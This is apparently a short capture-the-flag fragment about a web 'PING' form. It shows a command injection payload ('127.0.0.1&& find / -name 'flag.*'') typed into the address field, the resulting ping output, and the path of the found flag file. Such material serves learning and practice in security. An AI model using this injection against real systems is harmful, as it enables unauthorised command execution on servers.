 PING
请输入需要ping的地址
PING
ping -c 3 127.0.0.1&& find / -name 'flag.*'
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.027 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 2040ms
rtt min/avg/max/mdev = 0.027/0.036/0.041/0.008 ms
/home/flag.txt